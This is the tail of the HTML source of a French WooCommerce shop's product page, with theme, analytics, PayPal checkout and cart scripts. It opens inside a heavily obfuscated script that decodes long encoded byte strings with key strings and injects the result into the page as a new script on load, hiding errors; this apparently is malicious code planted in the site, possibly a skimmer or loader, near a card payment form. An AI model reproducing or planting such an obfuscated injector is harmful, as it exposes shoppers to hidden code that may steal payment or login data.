s.2.3h.6u.3r.6d.1f.y.4b.1h.17.3z.2n.1y.3m.54.q.1m.y.2y.4f.g.6t.2r.30.17.w.3m.4b.5r.6.5o.51.72.v.47.1u.6t.1l.1b.3p.1w.3o.2r.40.3b.55.y.13.3u.3j.5o.y.2i.49.2f.6f.22.r.3v.1e.3x.24.u.4y.26.6i.43.68.2r.3x.5u.3d.6g.2t.2o.5v.j.4t.41.21.1o.68.2w.1q.44.6d.49.5.47.8.12.4f.5p.2.7.3t.24.6b.3e.6e.2h.3a.5t.31.1g.2u.3b.5a.m.4z.3a.20.5i.4w.30.18.20.15.5o.4v.2k.3w.3x.1i.4z.20.s.29.22.68.4d.6c.2n.1u.5w.3d.q.2v.2i.6p.h.4p.47.23.5c.2u.w.1u.g.3p.45.6b.21.u.3s.1g.5a.26.1h.2k.20.69.22.6a.2l.2u.5v.3h.5j.2o.2p.x.k.4n.3q.22.1m.d.30.1k.5m.15.5m.4v.2m.6k.39.16.12.2k.4j.3o.53.68.3p.14.3v.71.61.3t.6a.3l.5h.3m.4v.4t.27.w.1o.4z.3c.49.3o.71.3n.b.17.6d.5u.1c.5t.6c.3.16.59.3r.3l.2m.6x.2g.44.45.69.42.6w.6t.37.3u.4s.4z.u.h.58.2c.52.2g.1k.7.2m.5u.35.12.64.6g.26.6b.4q.6m.5a.3x.2n.1h.5n.3d.1r.3n.2s.46.38.63.11.1g.1u.3c.5k.1g.2g.3x.3n.6b.25.a.5w.1w.13.6m.f.68.4g.1p.56.3n.17.1d.66.6n.1o.3w.5s.40.3b.55.y.13.1m.3j.5w.4t.2i.3t.33.6f.22.3f.3v.1m.3v.24.1i.3.6.3f.6u.49.69.1h.5p.1t.1l.3x.1c.42.36.53.z.12.5o.3i.5k.68.2k.3p.4f.6b.2n.3z.3y.1c.4w.22.7.41.24.6j.3z.6e.29.3c.5t.3h.5p.2u.2n.6f.m.4j.40.20.1q.4v.30.18.0.69.4c.29.44.3d.39.4d.5k.0.2.6h.4o.1m.6u.6s.1j.z.1q.43.1t.41.4p.2n.1.1t.1b.1q.5m.26.43.5b.2.53.5x.6l.47.67.4u.1m.6d.20.4i.6s.0.6b.2w.3p.4j.1j.19.4v.3i.1m.5i.3k.4s.29.44.3c.47.46.2e.1u.4v.15.5m.4v.2m.6y.3z.1m.5c.24.1e.f.26.m.4s.68.2r.b.5y.2x.2j.2p.38.25.n.51.2d.25.5g.10.2w.1i.52.6d.4d.1h.43.38.1s.28.56.70.6w.4d.y.24.49.55.6x.28.5q.45.h.51.6w.6l.c.3u.4s.36.u.p.5q.2c.3q.6r.1k.7.4l.5u.2x.1o.64.6g.1a.6b.42.2n.5a.4d.4d.1h.63.5v.1r.6z.6d.46.3g.23.11.1g.36.3c.5s.5b.2g.3p.3t.6b.2l.4p.3w.1g.4y.26.1d.a.20.l.5k.6a.2t.13.5z.39.6p.2s.2l.6b.g.4v.4o.26.5e.21.30.14.24.15.5q.4v.2i.72.3v.1m.5g.24.1i.5v.26.i.64.68.2j.2i.5u.35.6m.2t.34.25.j.51.2x.21.1o.6g.2w.1a.m.19.5l.4r.6d.3z.59.3x.1z.4c.4k.6u.4.6j.56.47.1d.x.15.2u.5.3t.24.2l.6.1v.1y.13.g.3j.10.1w.m.3n.36.9.55.6c.54.4d.5k.0.2.1l.6w.2a.30.1q.3p.71.6c.61.8.3l.2g.2n.1.1t.27.52.6i.47.4b.4d.4r.19.58.j.7.58.2g.24.37.35.42.x.m.3a.6w.3h.4d.69.17.3p.1s.i.5w.3f.6m.2h.c.3n.16.50.1a.1e.2c.6z.2q.6v.1a.3h.1x.53.1s.4e.o.67.24.3k.6u.6o.1f.1h.3v.35.4y.15.3x.2j.5r.2t.3b.69.10.2t.34.6r.6.71.2k.j.6z.24.4y.2g.29.5x.60.62.10.10.6q.3d.h.58.5g.13.p.1e.5q.3b.4a.25.3u.22.4z.b.47.2m.2g.5t.5s.21.3a.4o.58.c.5b.22.3t.30.4a.66.45.3x.33.5v.1e.15.4m.65.12.6p.67.63.3v.16.q.2w.69.y.5m.3p.30.51.6r.5f.4k.70.29.8.5z.6a.12.1r.5c.6k.6z.5d.2w.2t.5l.44.1k.6p.2v.3j.61.1r.3w.v.s.3p.1o.41.3q.6v.2x.3.p.2.s.6k.e.3.4u.2b.2c.a.6p.1f.5r.1v.3s.6g.2w.11.36.5x.4z.6.3w.3t.6o.63.3w.2e.49.2b.11.6v.4e.2w.5.5h.f.28.70.3x.49.47.1.6v.56.47.2s.40.4y.4e.g.3f.67.1l.3s.l.4k.55.3y.b.4s.6v.2z.1.r.1i.q.40.38.3y.14.29.2c.33.33.3n.5r.2h.2p.6v.69.6f.49.0.4x.72.1c.1g.1u.y.1e.45.1j.j.7.6.1c.1u.l.48.3u.2x.48.63.49.4z.1x.67.11.11.53.6j.2x.z.37.5z.52.3.3u.3y.5.65.3u.2a.3m.1b.5o.7.6t.y.2f.10.o.1r.70.1c.4b.6a.6j.54.5d.z.s.41.2c.3h.5d.71.73.5s.6s.s.1e.0.6e.3r.1n.43.2y.4.o.0.r.6i.b.5u.5f.v.20.3r.15.6f.1j.2t.69.2a.0.6d.4k.63.6a.19.5q.4c.5o.30.6u.3e.6e.61.46.4g.47.s.5.22.44.3g.69.5d.3x.2e.27.3p.1m.3d.4c.3v.4v.2n.2s.6z.59.1o.28.w.6p.5m.q.5b.1l.3x.4i.5l.42.2a.6n.53.1z.3p.3a.1r.2o.3p.6z.5d.h.27.1m.e.23.4q.6i.3s.36.5e.5m.4p.50.68.4.4h.72.1b.4a.5a.6p.2g.64.6e.18.h.5h.q.24.3l.2b.1w.4d.1t.68.65.1.6b.4l.65.69.1a.5o.5y.56.1c.5i.26.5z.4l.3r.2h.2m.6e.46.1m.4y.4h.3w.3.2f.2x.2x.3r.4w.3h.d.1q.27.71.12.1v.4w.73.1i.6d.10.30.z.5t.1m.55.4p.3q.2y.3v.y.j.22.40.2i.5h.3x.2e.2n.2k.5j.15.6i.3z.4r.2n.2o.6z.55.14.28.10.41.2y.1s.26.4d.59.4m.18.32.2a.17.20.2b.4p.o.1m.68.2c.23.6c.1p.73.6.i.5w.6r.10.3b.71.5i.5m.4t.5o.1k.3u.2g.3u.f.3q.4c.2n.68.1y.6c.4j.65.1h.2n.2r.62.6x.2q.3l.6i.q.3n.6r.19.3u.4.53.6w.1o.i.60.6m.6k.3x.6l.4r.1v.1u.36.0.x.4z.m.5u.5f.v.20.5b.15.5r.44.2d.5d.5p.0.6d.4k.4r.58.1p.3q.9.5g.2s.m.41.33.f.5b.4a.4h.5n.6k.6w.26.3m.2a.4h.1f.45.19.2c.5n.2p.5y.43.2u.4m.4t.55.6r.10.5c.4x.41.5r.20.6f.35.19.5h.37.5e.49.g.1k.f.5s.5j.t.20.3n.2d.1s.4e.1x.6b.51.5e.69.4i.4n.2t.3r.2.27.10.4d.i.61.5y.6v.5s.15.3t.5b.3x.53.6d.6b.2m.5j.3x.2a.2j.6j.2k.6j.5c.v.4x.1p.38.2f.41.k.1q.3c.2g.w.6.3r.3r.59.4e.5z.59.2o.2u.6y.25.3l.36.45.0.4v.5j.x.5c.13.l.6u.50.1p.48.37.2w.6c.43.6l.u.1g.52.41.2d.1j.24.5i.5x.12.2y.68.1g.1b.2a.6t.5q.6e.5h.3e.1w.36.35.15.5s.x.2q.3d.64.1k.3u.s.5c.y.5c.51.3r.5v.15.6.u.1o.4k.6.6q.64.28.4i.3t.2c.2t.4s.3u.f.51.a.6s.5f.5q.3d.3a.5i.5m.4t.58.o.56.4p.3u.1r.4e.56.5.1c.g.4e.5s.3q.24.4e.58.57.3t.z.3t.b.4k.63.10.d.']['join']('')][0x0]],[['TMsgtlpOBpZsqtbD','qMuPnsVcnYLvRQvF']['join'](''),'cOgFRRBQUwkOTosd'+'nluydnYxEstjpWOW','KDopqRXXmcManLQa',[['3g.5a.24.5o.z.5e.49.36.31.c.3c.3t.3v.42.1q.36.13.5n.3.2c.7.1v.3l.6q.50.50.70.2.g.2h.35.3b.6h.1e.43.56.12.6c.3g.h.1y.1l.71.2l.4h.3k.27.t.4p.3r.4i.4s.4h.69.61.2b.4.2g.a.j.2b.1n.4w.3q.2a.52.m.4s.3a.5k.5l.20.6s.a.2w.n.f.5n.2y.57.33.4x.w.2z.5q.4q.4j.1n.4q.45.1z.3e.5a.4s.v.2v.4n.2f.4l.62.52.2o.41.4b.9.59.31.m.47.53.17.4m.2m.5.3d.2l.24.4m.8.2z.s.2e.30.21.1c.71.4e.2s.60.o.6g.70.13.2q.36.36.4o.4v.3i.l.4z.42.6t.1j.4o.68.3c.19.2z.6l.28.44.4g.2r.6e.h.56.2s.6t.3p.6b.36.1l.4a.2r.30.43.43.4n.3u.63.6a.1d.48.6i.33.k.f.x.2d.4b.5v.2g.23.36.32.1q.21.1o.6z.10.2a.6.32.22.42.4p.','5c.1m.22.48.4g.64.3w.h.4.12.2w.4u.4p.5.3u.4a.1j.57.4i.3q.2z.2x.4m.2v.5z.59.4r.1d.2q.p.4s.3w.34.6x.3e.2i.3s.2e.4g.53.5j.g.5c.i.6f.1h.5g.20.5j.5v.1o.4h.5f.2e.k.m.2o.6q.8.2c.66.70.5o.3n.5o.5l.20.6u.2k.4a.73.2c.c.32.1n.2n.4h.11.6q.e.1h.2e.2r.23.p.62.4f.56.73.2h.53.3j.56.25.5o.10.5g.49.36.32.55.5r.60.5q.4h.3r.5o.4z.11.43.44.7.35.2e.c.24.36.1u.59.2d.2j.3n.55.2k.5c.52.4a.3z.60.6x.3v.c.a.34.6d.28.2j.5j.3v.4a.4p.w.2r.4e.3b.2e.1o.j.1z.5j.6w.c.1l.27.2n.2t.4y.72.4c.33.68.49.17.9.4n.3x.4.7.1z.i.4m.32.7.z.5g.1g.2n.57.5f.24.m.2a.37.1k.4o.2k.2k.2.72.u.4a.6n.5g.4j.4b.2p.2g.']['join']('')][0x0]]],function(_0x126abc){function _0x491949(_0x12b309){let _0xdab886=0x0;return new Promise(function _0x11345c(_0x125eb7,_0x50c28b){const _0x25d80b=document;const _0x421be8=_0x25d80b['head']||_0x25d80b['documentElement'];const _0x5c3431=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x25d80b,'scr'+'ipt');const _0x1cd044=HTMLElement['prototype'];_0x1cd044['appe'+'ndCh'+'ild']['call'](_0x421be8,_0x5c3431);if(!_0xdab886++){_0x1cd044['setAttribute']['call'](_0x5c3431,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x12b309],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5c3431['onerror']=_0x2f2ef4(function(){_0x11345c(_0x125eb7,_0x50c28b);});}else{_0x5c3431['innerHTML']=_0x12b309;_0x5c3431['onerror']=_0x2f2ef4(_0x50c28b);}_0x5c3431['onload']=_0x2f2ef4(_0x125eb7);function _0x2f2ef4(_0x6ae0f2){return function(){_0xdab886<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5c3431['src']);_0x1cd044['removeChild']['call'](_0x421be8,_0x5c3431);_0x6ae0f2(_0xdab886);};}});};const _0x2c9bd2='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2c9bd2]=_0x491949;_0x126abc['map'](function([_0x3520d5,_0x5005fd,_0x31541d,_0x3ffc5d]){try{_0x3ffc5d=_0x3ffc5d['split']('.');const _0xd425dc=_0x3ffc5d['length']-0x1;const _0x478e09=new Uint8Array(_0xd425dc);for(let _0x5a152f=0x0;_0x5a152f<_0xd425dc;_0x5a152f++){let _0x3f1b46=parseInt(_0x3ffc5d[_0x5a152f],0x24);_0x3f1b46^=_0x3520d5['charCodeAt'](_0x5a152f%_0x3520d5['length']);_0x3f1b46=(_0x3f1b46>>0x3|_0x3f1b46<<0x5)&0xff;_0x3f1b46=(_0x3f1b46-_0x5a152f*_0x31541d['charCodeAt'](_0x5a152f%_0x31541d['length'])+0x100)%0x100;_0x3f1b46^=_0x5005fd['charCodeAt'](_0x5a152f%_0x5005fd['length']);_0x478e09[_0x5a152f]=_0x3f1b46;}_0x491949('('+new(function(){return TextDecoder;}())()['decode'](_0x478e09)+')('+JSON['stringify']([_0x2c9bd2])+'[0])');}catch(_0xef72b9){}});}));}());function _0x7eb0(_0x2515cd,_0x4a40db){const _0x7eb02d=_0x4a40();_0x7eb0=function(_0x4f370e,_0x196d29){_0x4f370e=_0x4f370e-0x0;let _0xe9337c=_0x7eb02d[_0x4f370e];return _0xe9337c;};return _0x7eb0(_0x2515cd,_0x4a40db);}function _0x4a40(){const _0x36f9cb=['153310oWVwYi','81330AFRGrT','223301MoEvpb','12ZmqTfV','441735kWkFbx','66ZgCneX','12392oXoKsC','12zRnnlO','2443DLdclC','43237512afTdzg','1629MMmDkQ','5578034FsATET'];_0x4a40=function(){return _0x36f9cb;};return _0x4a40();}</script><script>
	/* EQUAL EIGHT BLOG SNIPPET */
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});
		});
	})(jQuery); 
</script><script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('lire plus', 'Lire la suite');
		});
	}); 
</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-16853903101"></script><script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16853903101", { "groups": "GLA", "send_page_view": false });		</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 4.150000,
			items:[{
				id: "gla_236992",
				price: 4.150000,
				google_business_vertical: "retail",
				name: "Riz basmati sauté aux lentilles à l\'indienne, cumin et graines de fenouil Beendi 250 gr",
				category: "Epicerie",
			}]});
/* ]]> */
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wpgac/wp-*.php","/wpgac/wp-admin/*","/wpgac/wp-content/uploads/*","/wpgac/wp-content/*","/wpgac/wp-content/plugins/*","/wpgac/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.ganeshayurveda.com\/wpgac\/wp-content\/et-cache\/236992\/et-divi-dynamic-tb-7209-tb-6677-tb-6934-236992-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script><script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_2_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script><script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"denplm2296","wpa_field_value":577836,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script><script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","pageurl":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/","stats_nonce":"09fea80f8f","share_counts":"f1c1698c9c","follow_counts":"ab3b39cdf4","total_counts":"57a7ff9b94","media_single":"21a2c025ed","media_total":"7346572820","generate_all_window_nonce":"7b5aa02b5b","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script><script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AToDv18k4B18wyGdIQoh8wGCIChQX7UiPvQB6UJw0v__UA-PfpLQBrxhDjSd-J2po5ObBSKG-D3AhmQs&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility,card-fields,applepay,googlepay&vault=false&commit=false&intent=capture&enable-funding=venmo,paylater&locale=fr_FR","url_params":{"client-id":"AToDv18k4B18wyGdIQoh8wGCIChQX7UiPvQB6UJw0v__UA-PfpLQBrxhDjSd-J2po5ObBSKG-D3AhmQs","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility,card-fields,applepay,googlepay","vault":"false","commit":"false","intent":"capture","enable-funding":"venmo,paylater","locale":"fr_FR"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AToDv18k4B18wyGdIQoh8wGCIChQX7UiPvQB6UJw0v__UA-PfpLQBrxhDjSd-J2po5ObBSKG-D3AhmQs","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"be6f6d9063","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.ganeshayurveda.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"4478f024a1"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"8e86f3c677"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"9e1947b18f"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"5b5680c915"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"242bfe3346"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"827cd4cc16"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"cd162e6802"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"54e41c7df3"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"5ffc95db4b"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"3e09bb0196"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"b3b6dcb175"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"99cf09cd3f"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"f5ea31a20b"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.ganeshayurveda.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.ganeshayurveda.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.ganeshayurveda.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"a720273722","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":[],"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/ebdd6bdfde.min.js'></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi&amp;ver=3.3.2" id="ppcp-recaptcha-js"></script><script type="text/javascript" id="ppcp-recaptcha-handler-js-extra">
/* <![CDATA[ */
var ppcpRecaptchaSettings = {"siteKeyV3":"6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi","siteKeyV2":"6LfA0RksAAAAALPXxk3eJt9yTyeHX2kHw0RP8ICv","theme":"light","isBlocks":"","isCheckout":"","isCart":"","isSingleProduct":"1","v2ContainerId":"ppcp-recaptcha-v2-container","errorCodeMissingToken":"ppcp_recaptcha_missing_token","errorCodeVerificationFailed":"ppcp_recaptcha_verification_failed"};
//# sourceURL=ppcp-recaptcha-handler-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/3cab84f37d.min.js'></script><script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"d0c69c908a","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Annuler?","removed_text":"% a \u00e9t\u00e9 supprim\u00e9.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
